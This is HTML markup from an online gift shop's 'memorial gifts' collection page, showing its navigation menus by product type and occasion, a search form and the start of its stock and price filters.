                                </a></li><li><a href="/collections/tote-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tote Bags
                                </a></li><li><a href="/collections/keychain-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Keychains
                                </a></li><li><a href="/collections/phone-case-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phone Cases
                                </a></li><li><a href="/collections/blanket-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blankets
                                </a></li><li><a href="/collections/doormat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Doormats
                                </a></li><li><a href="/collections/pillow-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pillows
                                </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Plaques
                                </a></li><li><a href="/collections/glass-candle-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Glass Candle
                                </a></li><li><a href="/collections/poster-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Poster
                                </a></li><li><a href="/collections/canvas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Canvas
                                </a></li><li><a href="/collections/woodsign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wood Sign
                                </a></li><li><a href="/collections/flag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flag
                                </a></li><li><a href="/collections/beach-towel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beach Towel
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Occasion </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mother-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/graduation-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a href="/collections/summer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Summer 
                                        </a>
                                      </li><li>
                                        <a href="/collections/fall-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fall 
                                        </a>
                                      </li><li>
                                        <a href="/collections/haloween-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween 
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/patricks-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Saint Patrick&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/first-communion-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Communion
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/anniversary-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-first-house-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First house
                                        </a>
                                      </li><li>
                                        <a href="/collections/wedding-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wedding
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthday-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-frist-baby-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First Baby
                                        </a>
                                      </li><li>
                                        <a href="/collections/retirement-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Retirement
                                        </a>
                                      </li><li>
                                        <a href="/collections/sympathy-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sympathy 
                                        </a>
                                      </li><li>
                                        <a href="/collections/housewarming-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Housewarming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/family-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Family
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-and-sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers and sisters ( sibling, cousin..)
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandpa-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandpa
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandma-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandma
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter in law
                                        </a>
                                      </li><li>
                                        <a href="/collections/son-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Son
                                        </a>
                                      </li><li>
                                        <a href="/collections/kid-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          In law mother
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Friend</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/friend-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Friends
                                        </a>
                                      </li><li>
                                        <a href="/collections/besties-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Besties
                                        </a>
                                      </li><li>
                                        <a href="/collections/co-worker-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coworkers
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/couple-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Couple 
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Pet</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dog-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dog Lover
                                        </a>
                                      </li><li>
                                        <a href="/collections/cat-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cat Lover
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Hobby</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/reading-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Reading
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/fishing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fishing
                                        </a>
                                      </li><li>
                                        <a href="/collections/travel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Travel
                                        </a>
                                      </li><li>
                                        <a href="/collections/drawing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Drawing
                                        </a>
                                      </li><li>
                                        <a href="/collections/cooking-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cooking
                                        </a>
                                      </li><li>
                                        <a href="/collections/jogging-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Jogging
                                        </a>
                                      </li><li>
                                        <a href="/collections/beer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beer
                                        </a>
                                      </li><li>
                                        <a href="/collections/gym-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gym
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Profession</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/nurse-doctor-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nurse/ Doctor
                                        </a>
                                      </li><li>
                                        <a href="/collections/lawyer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lawyer
                                        </a>
                                      </li><li>
                                        <a href="/collections/engineer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Engineer
                                        </a>
                                      </li><li>
                                        <a href="/collections/teacher-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Teacher
                                        </a>
                                      </li><li>
                                        <a href="/collections/officers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Officers
                                        </a>
                                      </li><li>
                                        <a href="/collections/fire-fighter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fire fighter
                                        </a>
                                      </li><li>
                                        <a href="/collections/police-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Police
                                        </a>
                                      </li><li>
                                        <a href="/collections/soldier-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soldier
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sport</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/basketball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/baseball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Baseball
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/golf-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golf
                                        </a>
                                      </li><li>
                                        <a href="/collections/tennis-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Tennis
                                        </a>
                                      </li><li>
                                        <a href="/collections/volleyball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Volleyball
                                        </a>
                                      </li><li>
                                        <a href="/collections/boxing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boxing
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/tools/order_tracking_status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://makezbrightgifts.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Makezbright Gifts",
    
      "logo": "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/superherogift",
      "",
      "https:\/\/instagram.com\/makezbright_family_gifts",
      "https:\/\/www.tiktok.com\/@makezbrightgifts",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/makezbrightgifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--15782520324178__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>memorial gifts</h1><div class="collection-hero__description rte center"></div></div></div>
</div>


</div><div id="shopify-section-template--15782520324178__main-collection-product-grid" class="shopify-section section"><link href="//makezbrightgifts.com/cdn/shop/t/74/assets/template-collection.css?v=131127499998367489021757057208" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15782520324178__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520324178__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--15782520324178__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-facets.css?v=85339117615856704561757057208" rel="stylesheet" type="text/css" media="all" />
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/facets.js?v=5979223589038938931757057208" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--15782520324178__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//makezbrightgifts.com/cdn/shop/t/74/assets/show-more.js?v=90883108635033788741757057208" defer="defer"></script>
            

                  <details
                    id="Details-1-template--15782520324178__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--15782520324178__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/memorial-gifts" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (308)</span>
                                <span class="visually-hidden">In stock (308 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (308)</span>
                                <span class="visually-hidden">In stock (308 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--15782520324178__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
